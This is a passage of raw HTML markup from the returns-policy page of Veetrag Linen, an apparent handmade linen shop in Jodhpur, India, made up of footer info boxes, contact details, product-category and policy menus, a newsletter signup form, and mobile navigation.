25.4-4.4-3.3-9.7-5.1-15.2-5.1h-1.4l.8-8.5c.2-2.4-.6-4.8-2.4-6.5l-17.4-17.4c-3.3-3.1-8.4-2.9-11.5.4-2.9 3.1-2.9 8 0 11.2l14.7 14.7-5.8 63.9C222 246.3 200.9 261 156 261c-4.5.1-8.1 3.7-8.1 8.2 0 4.4 3.6 8 8.1 8.1 31.2 0 52.6-6.5 66.4-13.4-2.2 2.9-5 5.3-8.2 7.1l-45.3 25.2c-8 4.5-17.8 4.5-25.9 0l-45.2-25.3zm7.1 62.4c9.5-4 15.7-13.3 15.7-23.6v-7.4l14.5 8c13 7.3 28.8 7.3 41.7 0l14.5-8v7.4c0 10.3 6.2 19.6 15.7 23.6l8.6 3.6c-15.3 17.8-30.1 26.6-40.1 30.9-11.1 4.8-18.7 5.2-19.5 5.2s-8.4-.4-19.5-5.2c-10-4.3-24.8-13.1-40.1-30.9l8.5-3.6zM52.2 443.6H25.5c-5.1 0-9.2-4.1-9.2-9.2v-52.2c0-2.2.4-4.4 1.2-6.4l28 22.4c4.3 3.4 6.7 8.6 6.7 14v31.4zm191.3-31.5v31.5h-175v-31.5c0-10.4-4.7-20.3-12.9-26.7l-25.9-20.7 50.9-21.2c26.9 33.2 54 42.4 67.2 44.9V416c0 4.5 3.7 8.2 8.2 8.2s8.2-3.7 8.2-8.2v-27.6c13.2-2.5 40.3-11.7 67.2-44.9l50.9 21.2-25.9 20.7c-8.2 6.4-12.9 16.3-12.9 26.7zm52.2 22.3c0 5.1-4.1 9.2-9.2 9.2h-26.6v-31.5c0-5.5 2.5-10.6 6.7-14l28-22.4c.8 2.1 1.2 4.2 1.2 6.4l-.1 52.3zM145.9 204.7c-3.9-8.1-13.3-13.3-23.9-13.3s-20 5.2-23.9 13.3c-2 4-.3 8.9 3.7 10.9s8.9.3 10.9-3.7c0 0 0-.1.1-.1 1-2 4.5-4.1 9.2-4.1s8.3 2.1 9.2 4.1c1.9 4.1 6.8 5.8 10.8 3.9 4.1-1.9 5.8-6.8 3.9-10.8.1-.1.1-.2 0-.2zm68 0c-3.9-8.1-13.3-13.3-23.9-13.3s-20 5.2-23.9 13.3c-2 4-.3 8.9 3.7 10.9s8.9.3 10.9-3.7c0 0 0-.1.1-.1 1-2 4.5-4.1 9.2-4.1s8.3 2.1 9.2 4.1c1.9 4.1 6.8 5.8 10.9 3.9 4.1-1.9 5.8-6.8 3.8-11z"></path></svg></span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								24/7 SUPPORT						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Unlimited help desk</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7f9454a7" data-id="7f9454a7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-45cf763c elementor-widget elementor-widget-wd_infobox" data-id="45cf763c" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- box-title-small woodmart-info-box cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:50px; height:50px;"><svg id="svg-4611" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" fill="#558063" viewBox="0 0 34 40" style="enable-background:new 0 0 34 40"><path d="M33.4 6.9c-5.6-1.6-11-3.8-15.9-6.8-.3-.2-.6-.2-.9 0-5 3-10.4 5.3-15.9 6.8-.4.1-.7.4-.7.8v8.6c-.1 6.8 2.6 13.3 7.5 18.1 3.7 3.6 8 5.6 9.5 5.6s5.8-2 9.5-5.6c4.9-4.7 7.6-11.3 7.5-18.1V7.7c0-.4-.3-.7-.6-.8zm-1.1 9.4c.1 6.3-2.4 12.4-7 16.9-3.6 3.6-7.5 5.1-8.3 5.1s-4.7-1.6-8.3-5.1c-4.5-4.4-7.1-10.5-7-16.9v-8C7 6.8 12.2 4.6 17 1.8c4.8 2.8 10 5 15.3 6.5v8zm-21 2c-1.1-1.1-2.8-1.1-3.9 0s-1.1 2.8 0 3.9l4.9 5c1.1 1.1 2.8 1.1 3.9 0l10.3-10.4c1.1-1.1 1.1-2.8 0-3.9s-2.8-1.1-3.8 0l-8.4 8.4-3-3zM23.9 14c.4-.4 1.1-.4 1.5 0s.4 1.1 0 1.5L15 25.9c-.2.2-.5.3-.7.3-.3 0-.6-.1-.8-.3l-4.9-5c-.4-.4-.4-1.1 0-1.5s1.1-.4 1.5 0l3.6 3.6c.3.3.8.3 1.2 0l9-9z"></path></svg></span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								100% SAFE						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>View our benefits</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-4b49926f elementor-hidden-tablet elementor-hidden-mobile" data-id="4b49926f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-677f57d6 elementor-widget elementor-widget-wd_infobox" data-id="677f57d6" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- box-title-small woodmart-info-box cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<span class="info-svg-wrapper info-icon" style="width:50px; height:50px;"><svg id="svg-1526" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" fill="#558063" viewBox="0 0 40 40" style="enable-background:new 0 0 40 40"><path d="M32.3 12.1L20.9 5.8c-.6-.3-1.3-.3-1.8 0L7.7 12.1c-.6.3-1 1-1 1.7v12.5c0 .7.4 1.3 1 1.7l11.4 6.3c.6.3 1.3.3 1.8 0L32.3 28c.6-.3 1-1 1-1.7V13.7c0-.7-.4-1.3-1-1.6zm-12.5-5c.1-.1.2-.1.3 0l4.5 2.5-11 6.1L9 13.1l10.8-6zm-.6 25.4l-10.8-6c-.1-.1-.2-.2-.2-.3V14.4l5.1 2.9 5.9 3.3v11.9zm-3.8-15.9l11-6.1 4.7 2.6-11 6.1-4.7-2.6zm16.3 9.7c0 .1-.1.2-.2.3l-10.8 6v-12l10.9-6.1.1 11.8zm-17.2-6.4l-4.1-2.3c-.2-.1-.5-.1-.8 0-.2.1-.4.4-.4.7v3.3c0 .3.2.5.4.7l4.1 2.3c.1.1.2.1.4.1.1 0 .3 0 .4-.1.2-.1.4-.4.4-.7v-3.3c0-.3-.1-.6-.4-.7zm-1.1 2.6l-2.6-1.4v-1.5l2.6 1.4v1.5zm4.4 5.6L15.7 27c-.4-.2-.9-.1-1.1.3s-.1.9.3 1.1l2.1 1.1c.1.1.2.1.4.1.4 0 .8-.4.8-.8 0-.3-.2-.5-.4-.7zM36.4 8.5L37.8 7c.3-.3.3-.8 0-1.1-.1-.1-.3-.2-.6-.2h-3.9c-.4 0-.8.3-.8.8v3.9c0 .3.2.6.5.7.1 0 .2.1.3.1.2 0 .4-.1.6-.2l1.3-1.3c5.7 8.4 3.6 19.9-4.8 25.6-5.2 3.6-11.9 4.2-17.7 1.7-.4-.2-.9 0-1 .4-.2.4 0 .8.4 1 2.5 1.1 5.2 1.6 7.9 1.6 11 0 20-8.9 20-20 0-4.1-1.3-8.1-3.6-11.5zm-26 27.3c-.4-.3-.8-.2-1.1.2-.2.4-.1.8.3 1.1.1.1.3.1.4.1.3 0 .5-.1.7-.4.2-.3.1-.8-.3-1zM30.5 3c-.4-.2-.9-.1-1.1.3-.2.4-.1.8.3 1 .4.2.8.1 1.1-.3s.1-.8-.3-1zm-2.6-1.4C17.7-2.7 6 2 1.6 12.1c-2.7 6.4-2 13.7 2 19.4L2.2 33c-.3.3-.3.8 0 1.1.1.1.3.2.6.2h3.9c.4 0 .8-.3.8-.8v-3.9c0-.4-.3-.8-.8-.8-.2 0-.4.1-.6.2l-1.3 1.3C-.2 23 .8 13.1 7 6.9 12.3 1.5 20.4 0 27.3 3c.4.2.9 0 1-.4.2-.3 0-.8-.4-1z"></path></svg></span>													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-s" data-elementor-setting-key="title">
								FREE RETURNS						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Track or off orders</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-64c47243 wd-section-stretch elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="64c47243" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7e203d1" data-id="7e203d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6c4fef71 elementor-widget elementor-widget-wd_image_or_svg" data-id="6c4fef71" data-element_type="widget" data-widget_type="wd_image_or_svg.default">
				<div class="elementor-widget-container">
			
		<div class="wd-image text-left">
								<img src="https://veetraglinen.com/wp-content/uploads/elementor/thumbs/logo-transparent-q3wh67hur2zmays5sl2xit2gajr8knr08zv1srqzdc.png" title="logo-transparent" alt="logo-transparent" loading="lazy" />					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-6d118287 elementor-widget elementor-widget-wd_list" data-id="6d118287" data-element_type="widget" data-widget_type="wd_list.default">
				<div class="elementor-widget-container">
					<ul class="wd-list color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style- wd-justify-left">
											<li class="elementor-repeater-item-80be36b">
											<img  src="https://veetraglinen.com/wp-content/uploads/2023/01/wd-cursor-dark.svg" title="wd-cursor-dark.svg" width="14" height="14">					
					<span class="list-content">
						G-642A, Marudhara Industrial Area, Basni IInd Phase, Near Mayank JCB Jodhpur (Rajasthan) India 
<br>Pin Code: 342005					</span>

									</li>
											<li class="elementor-repeater-item-c383cf6">
											<img  src="https://veetraglinen.com/wp-content/uploads/2023/01/wd-phone-dark.svg" title="wd-phone-dark.svg" width="14" height="14">					
					<span class="list-content">
						Phone: +91-9799995269					</span>

					
						<a  href="tel:9799995269" class="wd-fill" aria-label="List item link"></a>
									</li>
											<li class="elementor-repeater-item-a511145">
											<img  src="https://veetraglinen.com/wp-content/uploads/2023/01/wd-envelope-dark.svg" title="wd-envelope-dark.svg" width="14" height="14">					
					<span class="list-content">
						Email: info@veetraglinen.com					</span>

					
						<a  href="mailto:info@veetraglinen.com" class="wd-fill" aria-label="List item link"></a>
									</li>
					</ul>

				</div>
				</div>
				<div class="elementor-element elementor-element-5f742430 elementor-widget elementor-widget-wd_social_buttons" data-id="5f742430" data-element_type="widget" data-widget_type="wd_social_buttons.default">
				<div class="elementor-widget-container">
			
			<div class="wd-social-icons woodmart-social-icons icons-design-colored icons-size-small color-scheme-dark social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://veetraglinen.com/returns-and-refunds/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://veetraglinen.com/returns-and-refunds/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://veetraglinen.com/returns-and-refunds/&media=https://veetraglinen.com/wp-includes/images/media/default.png&description=Returns+policy" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://veetraglinen.com/returns-and-refunds/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://veetraglinen.com/returns-and-refunds/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-5ba9df7" data-id="5ba9df7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-320f3f36 elementor-widget elementor-widget-wd_extra_menu_list" data-id="320f3f36" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="#">
																						
															TOP CATEGORIES							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/kantha-quilts/">
																												
																			Kantha quilts									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/kitchen-table-linens/">
																												
																			Kitchen &amp; Table Linens									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-curtains/">
																												
																			Linen Curtains									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-coats-jackets/">
																												
																			Linen Coats / Jackets									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-rugs/">
																												
																			Linen Rugs									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7051b2f8" data-id="7051b2f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7132ce0a elementor-widget elementor-widget-wd_extra_menu_list" data-id="7132ce0a" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="https://veetraglinen.com/product-category/linen-accessories/">
																						
															Linen Accessories							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-bags/">
																												
																			Linen Bags									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-bags/hand-bag/">
																												
																			Hand Bag									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-bags/ipad-cover/">
																												
																			Ipad Cover									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-bags/laptop-bag/">
																												
																			Laptop Bag									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/product-category/linen-bags/shopping-bag/">
																												
																			Shopping Bag									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-41c1c83b" data-id="41c1c83b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7a4b7b24 elementor-widget elementor-widget-wd_extra_menu_list" data-id="7a4b7b24" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="#">
																						
															QUICK LINKS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/">
																												
																			Home									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/about-us/">
																												
																			About us									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/shop-handcrafted-linen-products/">
																												
																			Shop									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/blog/">
																												
																			Blog									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/contact-us/">
																												
																			Contact us									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-75ca92b7" data-id="75ca92b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-772979c8 elementor-widget elementor-widget-wd_extra_menu_list" data-id="772979c8" data-element_type="widget" data-widget_type="wd_extra_menu_list.default">
				<div class="elementor-widget-container">
						<ul class="wd-sub-menu sub-menu mega-menu-list">
				<li class="item-with-label item-label-white">
											<a  href="#">
																						
															USEFUL LINKS							
													</a>
					
					<ul class="sub-sub-menu">
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/terms-and-conditions/">
																												
																			Terms &amp; Conditions									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/shipping-delivery/">
																												
																			Shipping Policy									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/returns-and-refunds/">
																												
																			Returns policy									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/privacy-policy/">
																												
																			Privacy Policy									
																	</a>
							</li>
													
							<li class="item-with-label item-label-primary">
								<a  href="https://veetraglinen.com/customer-reviews/">
																												
																			Customer Reviews									
																	</a>
							</li>
											</ul>
				</li>
			</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-7e05c777 wd-section-stretch elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e05c777" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6365772d" data-id="6365772d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7c22f8af elementor-widget elementor-widget-wd_infobox" data-id="7c22f8af" data-element_type="widget" data-widget_type="wd_infobox.default">
				<div class="elementor-widget-container">
					<div class="info-box-wrapper">
			<div class="wd-info-box text-left box-icon-align-left box-style-base color-scheme- box-title-default woodmart-info-box cursor-pointer" onclick="window.location.href='#'">
									<div class="box-icon-wrapper  box-with-icon box-icon-simple">
						<div class="info-box-icon">
															<img src="https://veetraglinen.com/wp-content/uploads/elementor/thumbs/retail-2-footer-icon-q3wh67hsswydkut49293x87lcf5ekqrjn2orpi24ju.png" title="retail-2-footer-icon.png" alt="retail-2-footer-icon.png" loading="lazy" />													</div>
					</div>
				
				<div class="info-box-content">
					
											<h4						class="info-box-title title box-title-style-default wd-fontsize-m" data-elementor-setting-key="title">
								Join Our Newsletter Now						</h4>
					
					<div class="info-box-inner set-cont-mb-s reset-last-child"
						 data-elementor-setting-key="content">
						<p>Be the First to Know. Sign up to newsletter today</p>
					</div>
	
									</div>
			</div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-58a4beae" data-id="58a4beae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e1766fa elementor-widget elementor-widget-wd_mailchimp" data-id="e1766fa" data-element_type="widget" data-widget_type="wd_mailchimp.default">
				<div class="elementor-widget-container">
			<script type="rocketlazyloadscript">(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.2 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-594  text-right" method="post" data-id="594" data-name="Newsletter form" ><div class="mc4wp-form-fields"><div class="row wd-spacing-10">
  <p class="col">
    <input type="email" name="EMAIL" placeholder="Your email address" required />
  </p>
  <p class="col-auto">
     <input type="submit" value="Sign up"/>
  </p>
</div></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769681203" /><input type="hidden" name="_mc4wp_form_id" value="594" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-bb84783 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="bb84783" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7aa7a6f" data-id="7aa7a6f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3264dc8 elementor-view-stacked elementor-widget__width-auto elementor-fixed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="3264dc8" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://wa.me/9799995269">
			<i aria-hidden="true" class="fab fa-whatsapp-square"></i>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-e1e725a elementor-view-stacked elementor-widget__width-auto elementor-fixed elementor-shape-circle elementor-widget elementor-widget-icon" data-id="e1e725a" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="mailto:info@veetraglinen.com">
			<i aria-hidden="true" class="fas fa-envelope-square"></i>			</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
							</div>
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small>Copyright © 2023 Veetrag Linen</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="/wp-content/themes/woodmart/images/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side woodmart-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left wd-left color-scheme-light">			<div class="wd-search-form woodmart-search-form">
				
				
				<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://veetraglinen.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown color-scheme-light woodmart-search-results">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline mobile-menu-tab mobile-nav-tabs">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-categories" class="mobile-categories-menu wd-nav wd-nav-mobile site-mobile-menu"><li id="menu-item-9601" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9601 item-level-0" ><a href="https://veetraglinen.com/product-category/kantha-quilts/" class="woodmart-nav-link"><span class="nav-link-text">Kantha quilts</span></a></li>
<li id="menu-item-9602" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9602 item-level-0" ><a href="https://veetraglinen.com/product-category/kantha-quilts/double-bed/" class="woodmart-nav-link"><span class="nav-link-text">Double Bed</span></a></li>
<li id="menu-item-9603" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9603 item-level-0" ><a href="https://veetraglinen.com/product-category/kantha-quilts/single-bed/" class="woodmart-nav-link"><span class="nav-link-text">Single Bed</span></a></li>
<li id="menu-item-9604" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9604 item-level-0" ><a href="https://veetraglinen.com/product-category/kitchen-table-linens/" class="woodmart-nav-link"><span class="nav-link-text">Kitchen &amp; Table Linens</span></a></li>
<li id="menu-item-9605" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9605 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-kantha-pouf/" class="woodmart-nav-link"><span class="nav-link-text">Linen Accessories</span></a></li>
<li id="menu-item-9606" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9606 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/" class="woodmart-nav-link"><span class="nav-link-text">Linen Bags</span></a></li>
<li id="menu-item-9607" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9607 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/hand-bag/" class="woodmart-nav-link"><span class="nav-link-text">Hand Bag</span></a></li>
<li id="menu-item-9608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9608 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/ipad-cover/" class="woodmart-nav-link"><span class="nav-link-text">Ipad Cover</span></a></li>
<li id="menu-item-9609" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9609 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/laptop-bag/" class="woodmart-nav-link"><span class="nav-link-text">Laptop Bag</span></a></li>
<li id="menu-item-9610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9610 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-kantha-bags/shopping-bag/" class="woodmart-nav-link"><span class="nav-link-text">Shopping Bag</span></a></li>
<li id="menu-item-9611" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9611 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-coats-jackets/" class="woodmart-nav-link"><span class="nav-link-text">Linen Coats / Jackets</span></a></li>
<li id="menu-item-9612" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9612 item-level-0" ><a href="https://veetraglinen.com/product-category/linen-curtains/" class="woodmart-nav-link"><span class="nav-link-text">Linen Curtains</span></a></li>
<li id="menu-item-9613" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9613 item-level-0" ><a href="https://veetraglinen.com/product-category/slug-handcrafted-linen-rugs/" class="woodmart-nav-link"><span class="nav-link-text">Linen Rugs</span></a></li>
</ul><ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active site-mobile-menu"><li id="menu-item-8437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8437 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://veetraglinen.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-8414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8414 item-level-0" ><a href="https://veetraglinen.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About us</span></a></li>
<li id="menu-item-8440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8440 item-level-0 menu-item-has-block menu-item-has-children" ><a href="https://veetraglinen.com/shop-handcrafted-linen-products/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-8401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8401 item-level-0" ><a href="https://veetraglinen.com/veetrag-linen-blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413 item-level-0" ><a href="https://veetraglinen.com/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Contact us</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://veetraglinen.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://veetraglinen.com/compare/">Compare</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://veetraglinen.com/my-account/">Login / Register</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden color-scheme-light wd-right">
				<div class="wd-heading widget-heading">
